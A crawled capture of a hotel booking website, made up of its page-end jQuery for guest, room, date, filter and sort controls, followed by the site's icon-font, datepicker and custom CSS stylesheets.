      var date2 = new Date(d2split[2], d2split[1], d2split[0]);
      var timestamp2 = date2.getTime();

      var diff = timestamp2 - timestamp1;
      var ttl_nights = diff/1000/60/60/24;
      $( "#no_of_nights" ).val(ttl_nights);

			var hotel_type_id = $('#hotel_type_id').val();
			var room_count = $('#room_val_no').val();
			if(hotel_type_id == 4){
				for(a=1;a<=room_count;a++){
					if($('#pbtn'+a).val() == 1){
					alert("Single Person Cant Book Room");
					return false;
				}
				}
			  }
           });

		});

			$('.totlall').click(function() {
  			$('.roomcount').toggleClass("fadeinn");
        $('.t-datepicker-open').removeClass("t-datepicker-open");
        $(".t-datepicker-day").remove();
        $(".t-arrow-top").remove()
      });




        // $(function() {
        //     $(document).click(function (event) {
        //       var cls = $(event.target).parent().attr('class');
        //       // alert(cls);
        //       if (cls == "totlall" || cls == "plcetogo adultmark" || cls == "remngwd1") {
        //       $(".roomcount").fadeToggle();
        //       e.stopPropagation();
        //       return false;
        //       }
        //       else if ($(".roomcount").is(":visible")) {
        //         $(".roomcount").fadeOut();
        //      }
        //     });
        //   });


        $('.totlall, .roomcount').click(function(e) {
            e.stopPropagation();
        });

		var asc_sort 	= 'https://tripnetra.com/assets/images/arrow-asc.png';
		var desc_sort	= 'https://tripnetra.com/assets/images/arrow-desc.png';
		var sort_by = '';
		var sort_order = '';
		$('#sort_name').click(function(){
			var sortorder = $('#name_sort').attr('src');
			if(sortorder == asc_sort){
				$('#name_sort').attr('src', desc_sort);
				sort_by = 'NAME';
				sort_order = 'SORT_ASC';
				filter_hotel_resultdata();
			} else {
				$('#name_sort').attr('src', asc_sort);
				sort_by = 'NAME';
				sort_order = 'SORT_DESC';
				filter_hotel_resultdata();
			}
		});
		$('#sort_price').click(function(){
			var sortorder = $('#price_sort').attr('src');
			if(sortorder == asc_sort){
				$('#price_sort').attr('src', desc_sort);
				sort_by = 'PRICE';
				sort_order = 'SORT_ASC';
				filter_hotel_resultdata();
			} else {
				$('#price_sort').attr('src', asc_sort);
				sort_by = 'PRICE';
				sort_order = 'SORT_DESC';
				filter_hotel_resultdata();
			}
		});
		$('#sort_rate').click(function(){
			var sortorder1 = $('#rate_sort').attr('src');
			if(sortorder1 == asc_sort){
				$('#rate_sort').attr('src', desc_sort);
				sorthotel('star_rating','SORT_ASC');
			} else {
				$('#rate_sort').attr('src', asc_sort);
				sorthotel('star_rating','SORT_DESC');
			}
		});

		function sorthotel(sort_by, sort_order){
			$.ajax({
				url:'https://tripnetra.com/hotel/sortHotelResult/'+sort_by+'/'+sort_order,
				data: '',
				dataType: "json",
				beforeSend:function(){
					$(".nextpage").hide();
					$('#hotel_result_loader').fadeIn();
				},
				success: function(data){
					$('#hotel_result_loader').fadeOut();
					$('#hotel_search_result').html(data.hotel_search_result);
					i++;
				}
			});
		}
    function clear_all(){
      <!-- ***************** Star Rating *********** -->
      $("[name='check_star_rate[]']:checked").each(function() {
          $(this).prop('checked',false);
      });
      <!-- ***************** Hotel Type *********** -->
      $("[name='check_hotel_type[]']:checked").each(function() {
				$(this).prop('checked',false);
			});
      <!-- ***************** Hotel Amenities *********** -->
      $("[name='check_hotel_amenities[]']:checked").each(function() {
				$(this).prop('checked',false);
			});

      <!-- ***************** Hotel Landmark *********** -->
			$("[name='check_hotel_landmark[]']:checked").each(function() {
				$(this).prop('checked',false);
			});

      <!-- ***************** Hotel Checkin *********** -->
      $("[name='two_four_hrs[]']:checked").each(function() {
        $(this).prop('checked',false);
      });

     filter_hotel_resultdata();
    }

		function filter_hotel_resultdata(){

			var currency_value = parseFloat("1");
      <!-- ************** Price ************** -->
			var minprice = $( "#slider-range-price").slider( "values", 0 );
			var maxprice = $( "#slider-range-price").slider( "values", 1 );
			minprice = Math.ceil(minprice);
			maxprice = Math.ceil(maxprice);
      // alert(maxprice);
			<!-- ***************** Star Rating *********** -->
			var chkArray = [];
			$("[name='check_star_rate[]']:checked").each(function() {
				chkArray.push($(this).val());
			});
			var selected;
			selected = chkArray.join(',');
      // alert(selected);die;
			<!-- ***************** Hotel Type *********** -->
			var chkArray = [];
			$("[name='check_hotel_type[]']:checked").each(function() {
				chkArray.push($(this).val());
			});
			var hotel_type;
			hotel_type = chkArray.join(',');
			<!-- ***************** Hotel Amenities *********** -->
			var chkArray = [];
			$("[name='check_hotel_amenities[]']:checked").each(function() {
				chkArray.push($(this).val());
			});

			var hotel_amenities;
			hotel_amenities = chkArray.join(',');
      // alert(chkArray);die;

			<!-- ***************** Hotel Landmark *********** -->
			var chkArray = [];
			$("[name='check_hotel_landmark[]']:checked").each(function() {
				chkArray.push($(this).val().trim().toLowerCase());
			});
			var hotel_landmark;
			hotel_landmark = chkArray.join('|');
			<!-- ***************** Hotel Checkin *********** -->
			var chkArray = [];
			$("[name='two_four_hrs[]']:checked").each(function() {
				chkArray.push($(this).val());
			});
			var two_four_hrs;
			two_four_hrs = chkArray.join(',');
			<!---**************Hotel Name ************** -->//+"&hotel_amenities="+hotel_amenities
			var hotel_name = $("#filter_hotel_name").val();
			// var hotel_landmark = $("#filter_hotel_landmark").val();

			var params	= "minprice="+minprice+"&maxprice="+maxprice+"&star_rating="+selected+"&hotel_amenities="+hotel_amenities+"&hotel_name="+hotel_name+"&hotel_type="+hotel_type+"&two_four_hrs="+two_four_hrs+"&hotel_landmark="+hotel_landmark+"&sort_by="+sort_by+"&sort_order="+sort_order;
      // alert(params);
			$.ajax({
				url:'https://tripnetra.com/hotel/filter_hotel_result/',
				data: params,
				dataType: "json",
				beforeSend:function(){
					$(".nextpage").hide();
					$('#hotel_result_loader').fadeIn();
				},
				success: function(data){
          // console.log(data);
          $('#hotel_result_loader').fadeOut();
					$('#hotel_search_result').html(data.hotel_search_result);
          $('html, body').animate({ scrollTop: 0 }, '1000');
          $('#result_cnt33').html(data.result_count);
          if(selected != '' || hotel_type != '' || hotel_amenities != '' || two_four_hrs != '' || hotel_landmark != '' ){
            $('#clr_chckbx').show();
          }else{
            $('#clr_chckbx').hide();
          }
				}
			});
		}
    var i = 2;
  var j = 1;
  var ad = 1;
  var ch = 0;
  var chl_age = 0;
  var room_count = 1;
  $('#tot_adult').val(ad);
  $('#tot_child').val(ch);
  function setting_value() {
  	 j = 1;
   	 ad = 1;
  	 ch = 0;
  	 room_count = 1;
  	 $('#pbtn1').val(1);
  	 $('#pbtn2').val(0);
  	 $('#pbtn3').val(0);
  	 $('#pbtn4').val(0);
  	 $('#cpbtn1').val(0);
  	 $('#cpbtn2').val(0);
  	 $('#cpbtn3').val(0);
  	 $('#cpbtn4').val(0);
  	 $('.remngwd1').html(ad+' Adult ,'+ room_count+'  Room');

			var chk_in = $('#hotel_checkin').datepicker('getDate');

			var chk_out = $('#hotel_checkout').datepicker('getDate');
			var nights = (chk_out - chk_in)/1000/60/60/24;
			//alert(days);
			if(nights > 0){
				$( "#no_of_nights" ).val(nights);
			}

  }
	function addrooms(){
		if (i < 5) {
			ad++;
			var room_val_no = $('#room_val_no').val();
			room_val_no = parseInt(room_val_no) + 1;
    	$('#room_val_no').val(room_val_no);
			$('#tot_adult').val(ad);
    	$('#tot_child').val(ch);
			$('#pbtn'+i).val(1);
			room_count++;
			$("#room_"+i).show();
			$('#cpbtn'+i).val(0);

			if (ch >= 0) {
			$('.remngwd1').html(ad+' Adult ,'+ ch + ' Child, ' + room_count+'  Room');
		} else{
			$('.remngwd1').html(ad+' Adult ,'+ room_count+'  Room');
		};
    $('#roomrow_'+(i-1)).hide();
    $('.chilagediv_'+(i-1)).hide();
    var adults = $('#pbtn'+(i-1)).val();
    var child = $('#cpbtn'+(i-1)).val();
    $('#ttl_gsts_'+(i-1)).text(adults+' Adults,'+ child+' Children');
    $('#ttl_gsts_'+(i-1)).show();
		$('#room_'+i).show();
			i++;
			j++
		};

	}
	function removerooms(){
		if (j > 1) {
      // alert(j);
			$("#room_"+j).hide();
			$("#roomrow_"+(j-1)).show();
      if($('#cpbtn'+(j-1)).val() != 0){
        $('.chilagediv_'+(j-1)).show();
      }
      $('#ttl_gsts_'+(j-1)).hide();
    	adt = $('#pbtn'+j).val();
			chd = $('#cpbtn'+j).val();
			ad = ad - adt;
			ch = ch - chd;
			j--;
			room_count--;
			$('#room_val_no').val(room_count);
			$('#tot_adult').val(ad);
			$('#tot_child').val(ch);
			if (ch > 0) {
			$('.remngwd1').html(ad+' Adult ,'+ ch + ' Child, ' + room_count+'  Room');
		} else{
			$('.remngwd1').html(ad+' Adult ,'+ room_count+'  Room');
		};
			i--;
		};

	}

	var chlg_age1 = 0;
	var chlg_age2 = 3;
	var chlg_age3 = 6;
	var chlg_age4 = 46;
	function add_child(id) {
		var chd_val = $('#'+id).val();
		chd_val = parseInt(chd_val) + 1;
		if (chd_val < 4) {
			ch++;
			chl_age++;
			if (id == 'cpbtn1') {
				chlg_age1++;
				$('#child_agess'+chlg_age1).show();
			} else if (id == 'cpbtn2'){
				chlg_age2++;
				$('#child_agess'+chlg_age2).show();
			}else if (id == 'cpbtn3'){
				chlg_age3++;
				$('#child_agess'+chlg_age3).show();
			}else{
				chlg_age4++;
				$('#child_agess'+chlg_age4).show();
			};
			$('#'+id).val(chd_val);
			$(".btn-number").removeAttr('disabled');
			// $('#tot_child').val(ch);
			$('#tot_adult').val(ad);
  			$('#tot_child').val(ch);
			if (ch > 0) {
				$('.remngwd1').html(ad+' Adult ,'+ ch + ' Child, ' + room_count+'  Room');
			} else{
				$('.remngwd1').html(ad+' Adult ,'+ room_count+'  Room');
			};
		};
	}
	function add_adult(id) {
		$(".btn-number").removeAttr('disabled');
		var adt_val = $('#'+id).val();
		adt_val = parseInt(adt_val) + 1;
		if (parseInt(adt_val) <= '10') {
			ad++;
			$('#'+id).val(adt_val);
			$('#tot_adult').val(ad);
  			$('#tot_child').val(ch);
			if (ch > 0) {
				$('.remngwd1').html(ad+' Adult ,'+ ch + ' Child, ' + room_count+'  Room');
			} else{
				$('.remngwd1').html(ad+' Adult ,'+ room_count+'  Room');
			};
		};
	}
	function remove_child(id) {
		var chd_val = $('#'+id).val();
		if (chd_val > 0) {
			if (id == 'cpbtn1') {
				$('#child_agess'+chlg_age1).hide();
				chlg_age1--;
			} else if (id == 'cpbtn2'){
				$('#child_agess'+chlg_age2).hide();
				chlg_age2--;
			}else if (id == 'cpbtn3'){
				$('#child_agess'+chlg_age3).hide();
				chlg_age3--;
			}else{
				$('#child_agess'+chlg_age4).hide();
				chlg_age4--;
			};
			chl_age--;
			ch-- ;
			chd_val = parseInt(chd_val) - 1;
			$('#'+id).val(chd_val);
			// $('#tot_child').val(ch);
			$('#tot_adult').val(ad);
  			$('#tot_child').val(ch);
			if (ch > 0) {
				$('.remngwd1').html(ad+' Adult ,'+ ch + ' Child, ' + room_count+'  Room');
			} else{
				$('.remngwd1').html(ad+' Adult ,'+ room_count+'  Room');
			};
		};

	}
	function remove_adult(id) {
		var adt_val = $('#'+id).val();
		adt_val = parseInt(adt_val) - 1;
		if (adt_val > 0) {
			ad--;
			$('#'+id).val(adt_val);
			$('#tot_adult').val(ad);
  			$('#tot_child').val(ch);
			if (ch > 0) {
				$('.remngwd1').html(ad+' Adult ,'+ ch + ' Child, ' + room_count+'  Room');
			} else{
				$('.remngwd1').html(ad+' Adult ,'+ room_count+'  Room');
			};
		}/*else{
			$('.btn-number').prop('disabled', true);
		}*/;
	}

	</script>
  <div  id="backto_top" class="flaticon-upwards-arrow"></div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="04ad9c081c9ac5e3a98062f2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f9f066edf0d54c868f1541b46af4284b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tripnetra.com//assets/css/font/flaticon.css
body_size: 239
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 30/07/2019 09:37
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
        font-size: 21px;
font-style: normal;
color:#7b7b7b;
}

.flaticon-binoculars:before { content: "\f100"; }
.flaticon-plane:before { content: "\f101"; }
.flaticon-bus:before { content: "\f102"; }
.flaticon-sedan-car-front:before { content: "\f103"; }
.flaticon-hotel:before { content: "\f104"; }
.flaticon-restaurant:before { content: "\f105"; }
.flaticon-wifi:before { content: "\f106"; }
.flaticon-parking:before { content: "\f107"; }
.flaticon-minisplit:before { content: "\f108"; }
.flaticon-chef:before { content: "\f109"; }
.flaticon-computer-screen:before { content: "\f10a"; }
.flaticon-upwards-arrow:before { 
    content: "\f10b";
    position: fixed;
    bottom: 50px;
    font-size: 30px;
    color: #747575;
    right: 30px;
    cursor: pointer; 
	}
.flaticon-dressing-table:before { content: "\f10c"; }
.flaticon-shower:before { content: "\f10d"; }
.flaticon-namaste:before { content: "\f10e"; }
.flaticon-subway:before { content: "\f10f"; }
.flaticon-check-in:before { content: "\f110"; }
.flaticon-telephone:before { content: "\f111"; }
.flaticon-service:before { content: "\f112"; }
.flaticon-laundry:before { content: "\f113"; }
.flaticon-gym:before { content: "\f114"; }
.flaticon-conference:before { content: "\f115"; }
.flaticon-cctv:before { content: "\f116"; }
.flaticon-tick:before { content: "\f117"; }
.flaticon-pool:before { content: "\f118"; }
.flaticon-coffee-maker:before { content: "\f119"; }
.flaticon-dog-pet-allowed-hotel-signal:before { content: "\f11a"; }
.flaticon-person-enjoying-jacuzzi-hot-water-bath:before { content: "\f11b"; }
.flaticon-laundry-1:before { content: "\f11c"; }
.flaticon-exercise:before { content: "\f11d"; }

--- FILE ---
content_type: text/css
request_url: https://tripnetra.com//assets/css/t-datepicker.min.css
body_size: 449
content:
.t-check-in,.t-check-out,.t-datepicker{display:inline-block;position:relative;float:left}.t-datepicker{clear:both;width:100%;font-size:14px;line-height:1.4em;/*max-width:650px;*/}.t-check-in,.t-check-out{border-width:1px;border-style:solid;width:50%;box-sizing:border-box}.t-check-in .t-date-info-title,.t-check-out .t-date-info-title{position:absolute;top:5px;display:block;font-size:12px;cursor:pointer;color:#777;font-weight:100;}.t-check-in .fa,.t-check-out .fa{top:-1px;position:relative}.t-check-in{border-right-width:1px;border-radius:10px 0 0 10px}.t-picker-only{border-radius:10px;width:100%}.t-check-out{border-left-width:0;border-radius:0 10px 10px 0}.t-check-out .t-datepicker-day{left:-100%}.t-input{bottom:0;left:20px;position:absolute;z-index:-1;opacity:0;width: 50%;}.t-arrow-top{top:32px;z-index:9999}.t-arrow-top,.t-arrow-top::after{border-width:10px;border-style:solid;border-color:transparent transparent #ddd;display:inline-block;position:absolute}.t-arrow-top::after{top:-9px;left:-10px;content:'';border-width:10px;border-bottom-color:#fff}.t-dates{padding: 23px 0px 0px 42px;height:48px;box-sizing:border-box;color:#304a6d }.t-datepicker-day{border-width:1px;border-style:solid;top:51px;overflow:hidden;position:absolute;z-index:9998;padding:10px 0;border-radius:4px;box-shadow:0 7px 15px rgba(0,0,0,.25)}.t-table-wrap{width:100%;padding:0 10px;font-size:inherit;display:inline-block;vertical-align:top}.t-datepicker-days{width:600px}.t-datepicker-days .t-table-wrap{padding:0;width:47%;margin-left:2%}@media (max-width:480px){.t-datepicker-days{width:300px}.t-datepicker-days .t-table-wrap{margin-left:0;width:100%;padding:0 10px}}@media (max-width:320px){.t-datepicker-days{width:290px}.t-datepicker-days .t-table-wrap{padding:0 5px}}.t-table-condensed{width:100%;border-spacing:0;border-collapse:collapse;vertical-align:top}.t-next,.t-prev,.t-table-condensed td,.t-table-condensed th{text-align:center;padding:10px}.t-date-title{clear:both;width:100%;text-align:center;display:inline-block;margin:0;padding:15px 0 10px}.t-day,.t-disabled,.t-end,.t-range,.t-start{border-width:2px;border-style:solid;border-radius:10px;}.t-arrow{border:none}.t-hover-day::after,.t-special-day:before{content:'';border-style:solid}.t-arrow,.t-dates,.t-day,.t-end,.t-end-limit,.t-range,.t-start{cursor:pointer}.t-special-day{position:relative}.t-special-day:before{height:3px;width:3px;top:0;right:0;position:absolute;display:block;border-width:3px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.t-hover-day{position:relative}.t-hover-day-content{top:-30px;width:70px;right:calc(50% - 35px);position:absolute;font-size:12px;font-weight:700;padding:3px 5px;border-radius:4px;z-index:9999}.t-hover-day::after{position:absolute;top:-8px;right:calc(50% - 7px);border-width:7px}.t-today .t-hover-day-content{z-index:9998}.t-check-in .t-end-limit,.t-disabled{opacity:.4;cursor:auto}

.t-table-condensed tr:nth-child(2) th{color: #777;font-weight: 100;}
/* .t-table-condensed td{
  color:#304a6d;
} */


--- FILE ---
content_type: text/css
request_url: https://tripnetra.com//assets/css/t-datepicker-main.css
body_size: -16
content:
/*
* Tuds tDatepicker
* Copyright 2018 tuds - crazychicken
* Licensed under: LICENSE
* Version: v1.0.4
*/
.t-check-in,
.t-check-out {
  border-color: #4d6d9a;
  background-color: #fff;
}

.t-check-in {
  border-right-color: #193050; }

.t-date-title {
  color: #e91e63; }

.t-special-day:before {
  border-color: transparent;
  border-top-color: #e91e63;
  border-right-color: #e91e63; }

.t-datepicker-day {
  border-color: #ededed;
  background: #fff; }

.t-day, .t-range, .t-start, .t-end, .t-disabled {
  background: #fafafa;
  border-color: #fff; }

.t-disabled {
  background: transparent; }

.t-highlighted {
  color: #4d6d9a; }
  .t-highlighted.t-disabled {
    background: #fafafa; }

.t-start,
.t-end,
.t-end-limit {
  color: #fff;
  background: #4d6d9a; }

.t-range, .t-range-limit {
  color: #4d6d9a; }

.t-range {
  background: #c5d9f5; }

.t-range-limit {
  background: #c5d9f5; }
  .t-range-limit.t-start, .t-range-limit.t-end {
    color: #fff;
    background: #5a7498; }

.t-check-in .t-end,
.t-check-out .t-start,
.t-check-out tr ~ .t-end {
  color: #fff;
  background: #4d6d9a; }

.t-hover-day, .t-hover-day-content, .t-hover-day:hover {
  color: #fff;
  background: #5a7498; }

.t-hover-day::after {
  border-color: transparent;
  border-top-color: #5a7498; }

.t-today, .t-today .t-hover-day-content {
  background: #f6ab3f; }

.t-today::after {
  border-top-color: #aeaeae; }

.t-today:hover, .t-today:hover .t-hover-day-content {
  background: #4d6d9a; }

.t-today:hover::after {
  border-top-color: #4d6d9a; }

.t-start.t-today,
.t-end.t-today {
  color: #fff; }
  .t-start.t-today, .t-start.t-today .t-hover-day-content,
  .t-end.t-today,
  .t-end.t-today .t-hover-day-content {
    background: #4d6d9a; }
  .t-start.t-today::after,
  .t-end.t-today::after {
    border-top-color: #4d6d9a; }


--- FILE ---
content_type: text/css
request_url: https://tripnetra.com/assets/css/custom.css
body_size: 19560
content:
!
* Start Bootstrap - Modern Business HTML Template (http://startbootstrap.com)
* Code licensed under the Apache License v2.0.
* For details, see http://www.apache.org/licenses/LICENSE-2.0.
*/html,
body{height:100%;}
body{background:#fff;margin:0;font-family:open_sansregular, sans-serif;font-size:12px;}
ul, li{list-style:none;margin:0;padding:0;}
div, a, ul, li, nav, input, select, button{outline:none !important;}
a{cursor:pointer; /*text-decoration: none !important;*/}
.img-portfolio{min-height:220px;transition:all 800ms ease-in-out;}
.portimgwrap{display:block;margin:0 12px;overflow:hidden;padding-bottom:10px;transition:all 400ms ease-in-out;}
.img-hover:hover{}
a:hover{text-decoration:none;}
@font-face{font-family:'open_sansregular';src:url('../fonts/OpenSans-Regular-webfont.eot');src:url('../fonts/OpenSans-Regular-webfont.eot?#iefix') format('embedded-opentype'),
               url('../fonts/OpenSans-Regular-webfont.woff') format('woff'),
               url('../fonts/OpenSans-Regular-webfont.ttf') format('truetype'),
               url('../fonts/OpenSans-Regular-webfont.svg#open_sansregular') format('svg');font-weight:normal;font-style:normal;}
@font-face{font-family:'Oswald-Bold';src:url('../fonts/Oswald-Bold.eot');src:url('../fonts/Oswald-Bold.eot?#iefix') format('embedded-opentype'),
               url('../fonts/Oswald-Bold.woff') format('woff'),
               url('../fonts/Oswald-Bold.ttf') format('truetype'),
               url('../fonts/Oswald-Bold.svg#Oswald-Bold') format('svg');}
@font-face{font-family:'Raleway-Medium';src:url('../fonts/Raleway-Medium.eot');src:url('../fonts/Raleway-Medium.eot?#iefix') format('embedded-opentype'),
               url('../fonts/Raleway-Medium.woff') format('woff'),
               url('../fonts/Raleway-Medium.ttf') format('truetype'),
               url('../fonts/Raleway-Medium.svg#Raleway-Medium') format('svg');}
.topssec{background:url("../images/patn.png") repeat scroll 0 0 #ab2a32;float:left;height:35px;width:100%;}
.ritsidelinks{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.2);float:right;position:relative;}
.colinsides{}
.wrapofa{float:left;position:relative;}
.topa{color:#eee;float:left;font-size:14px;padding:0 15px;transition:all 400ms ease-in-out;}
.topa:hover{background:#9d1b1f;color:#fff;}
.mylogo{float:left;margin-top:0px;}
.mylogo img{max-height:100px;padding-top: 2px;}
.login_m{float:right;}
.navbar.navme{background:none repeat scroll 0 0 #fff;float:left;margin:0;padding:0;width:100%;-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
              box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);z-index: 10000;position: fixed;}
.colorwhite{}
.bellow.fa{background:none repeat scroll 0 0 #fff;border-radius:30px;color:#ffb400;height:25px;line-height:25px;margin:5px 10px 0;position:relative;text-align:center;width:25px;}
.cntso{background:none repeat scroll 0 0 #fff;border-radius:30px;color:#333;font-size:11px;height:15px;line-height:15px;position:absolute;right:-5px;text-align:center;top:-2px;width:15px;}
.topa.mobileap{background:none repeat scroll 0 0 #8a0003;font-size:24px;}
.ritsec{background:none repeat scroll 0 0 #edf4fa;float:none;width:100%}
.navbar-nav .sub-arrow, .navbar-nav .collapsible .sub-arrow{color:#8e8e8e;position:static;margin-top:0;margin-right:0;margin-left:12px;display:inline-block;width:0;height:0;overflow:hidden;vertical-align:middle;border-top:4px solid;border-right:4px dashed transparent;border-bottom:4px dashed transparent;border-left:4px dashed transparent}
.navbar-fixed-bottom .sub-arrow{margin-top:-5px;border-top:4px dashed transparent;border-bottom:4px solid}
.navbar-nav ul .sub-arrow{position:absolute;right:0;margin-top:6px;margin-right:15px;border-top:4px dashed transparent;border-bottom:4px dashed transparent;border-left:4px solid}
.navbar-nav ul a.has-submenu{padding-right:30px}
.navbar-nav span.scroll-up, .navbar-nav span.scroll-down{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center}
.navbar-nav span.scroll-up-arrow, .navbar-nav span.scroll-down-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px dashed transparent;border-right:7px dashed transparent;border-bottom:7px solid;border-left:7px dashed transparent}
.navbar-nav span.scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px dashed transparent;border-bottom:7px dashed transparent;border-left:7px dashed transparent}
.navbar-nav .collapsible ul .dropdown-menu > li > a, .navbar-nav .collapsible ul .dropdown-menu .dropdown-header{padding-left:35px}
.navbar-nav .collapsible ul ul .dropdown-menu > li > a, .navbar-nav .collapsible ul ul .dropdown-menu .dropdown-header{padding-left:45px}
.navbar-nav .collapsible ul ul ul .dropdown-menu > li > a, .navbar-nav .collapsible ul ul ul .dropdown-menu .dropdown-header{padding-left:55px}
.navbar-nav .collapsible ul ul ul ul .dropdown-menu > li > a, .navbar-nav .collapsible ul ul ul ul .dropdown-menu .dropdown-header{padding-left:65px}
.navbar-nav .dropdown-menu > li > a{white-space:normal}
.navbar-nav ul.sm-nowrap > li > a{white-space:nowrap}
.navbar-right ul.dropdown-menu{left:0;right:auto}
.navbar-nav .collapsible ul{display:none;position:static!important;top:auto!important;left:auto!important;margin-left:0!important;margin-top:0!important;width:auto!important;min-width:0!important;max-width:none!important}
.navbar-nav .collapsible ul.sm-nowrap > li > a{white-space:normal}
.navbar-nav .collapsible iframe{display:none}
.navbar-nav.ritsec{display:table;width:100%}
.nav > li.menuli{display:table-cell;float:none;vertical-align:top}
.nav > li.menuli.quotereqst .rqstbtn{background:none repeat scroll 0 0 #05a7ef;border:1px solid #05a7ef;color:#fff;font-size:22px;padding:0 40px 0 0;position:relative}
.nav > li.menuli.quotereqst .rqstbtn::after{background:none repeat scroll 0 0 #0496eb;bottom:0;content:"\f054";font-family:"FontAwesome";position:absolute;right:0;text-align:center;top:0;width:50px}
.topa.dropdown-toggle:focus{color:#fff;text-decoration:none;}
.flo_left{float:left !important;margin-left:80px;}
.nav.navbar-nav.sm{float:right;}
.nav.navbar-nav.sm .menuli{}
.nav.navbar-nav.sm .menuli.active a{border-bottom: 4px solid #0e76bd;color:#0e76bd;background-color: #f1f1f1;font-weight: bold;}
.nav.navbar-nav.sm .menuli a{ border-bottom: 4px solid transparent;color:#0e76bd;position:relative;display:block;padding:18px 20px;text-align:center;font-size:13px;text-transform:uppercase;}
.nav.navbar-nav.sm .menuli a:hover{border-bottom: 4px solid #0e76bd;color:#0e76bd;background-color: transparent;}
.nav.navbar-nav.sm .menuli .multimenu li a{line-height:40px;}
.navbar.navme{border:0;border-radius:0;}
.navbar-collapse.navbdclose{padding:0;float: left;}
.sercharea{float:left;margin:16% 0 0;width:100%;}
.srchinarea{}
.nav-tabs.customtab{border:0;}
.nav-tabs.customtab li{display:table-cell;float:none;margin:0;vertical-align:top;}
.nav-tabs.customtab li a{background:none repeat scroll 0 0 rgba(255, 255, 255, 0.7);border:0 none;border-radius:0;color:#333;display:table;font-size:18px;height:50px;line-height:50px;padding:0 15px;white-space:nowrap;}
.morefa.fa{color:#666;font-size:14px;width:20px;}
.sct{/*padding:17px 10px;*/display:block;float:left;}
.sct a{ padding: 18px 20px;color:#0e76bd !important;border-radius:3px;font-size:16px;/*height:44px;*/line-height:20px; }
.sct a:hover{background:transparent !important;color:#0e76bd !important;}
.sct a>span{/*padding-left:10px;*/display:block;font-size: 15px;text-transform: none;}
.sct a .fa{padding:5px 0;font-size:20px;border-radius:50%;height:36px;width:36px;text-align:center;color:#0e76bd;border:2px solid #187cbf;line-height:22px;}
.nav-tabs.customtab li a span{display:table-cell;float:none;vertical-align:middle;text-align:center;}
.nav-tabs.customtab li.active a, .nav-tabs.customtab li.active a:hover{border:0;}
.nav-tabs.customtab li.active a{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.5);color:#fff;}
.sprte{background:url(../images/sprite.png) no-repeat 0 0;}
.sprte.icnhtl{background-position:0 0;}
.sprte.icnhnmoon{background-position:0 0;}
.sct a>img{/*padding:5px 0;font-size:20px;border-radius:50%;height:36px;width:36px;text-align:center;color:#0e76bd;border:2px solid #187cbf;line-height:22px;*/}
.nav-tabs.customtab li.active a .sprte.icnhtl{background-position:0 -27px;}
.nav-tabs.customtab li.active a .sprte.icnhnmoon{background-position:-52px -27px;}
.nav-tabs.customtab li.active a .sprte.icndivng{background-position:-108px -27px;}
.nav-tabs.customtab li.active a .sprte.icnlxry{background-position:-160px -27px;}
.nav-tabs.customtab li.active a .sprte.icnspa{background-position:-200px -27px;}
.nav-tabs.customtab li.active a .sprte.icnsrfing{background-position:-256px -27px;}
.nav-tabs.customtab li.active a .sprte.icnfamly{background-position:-318px -27px;}
.nav-tabs.customtab li.active a .sprte.icngsthse{background-position:-375px -27px;}
.nav-tabs.customtab li a .sprte.icnhtl{background-position:4px 14px;}
.nav-tabs.customtab li a .sprte.icnhnmoon{background-position:-52px 14px;}
.nav-tabs.customtab li a .sprte.icndivng{background-position:-108px 13px;}
.nav-tabs.customtab li a .sprte.icnlxry{background-position:-160px 14px;}
.nav-tabs.customtab li a .sprte.icnspa{background-position:-200px 14px;}
.nav-tabs.customtab li a .sprte.icnsrfing{background-position:-256px 13px;}
.nav-tabs.customtab li a .sprte.icnfamly{background-position:-318px 14px;}
.nav-tabs.customtab li a .sprte.icngsthse{background-position:-375px 12px;}
.iconcmn{height:30px;width:40px;}
.nopad,.nopadding{padding:0;}
.tabspl{float:left;padding:15px 35px;width:100%;}
.tabrow{}
.lablform{color:#ccc;font-size:14px;margin:0 0 5px;}
.plcetogo{position:relative;}
.plcemark::before{content:"\f041";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:24px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:40px;}
/* .plcemark .normalinput{padding:0 10px 0 46px;} */
.tempmark::before{content:"\f0f3";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:24px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:40px;}
.hotelmark::before{content:"\f236";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:24px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:40px;}
.childmark::before{content:"\f1ae";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:24px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:25px;}
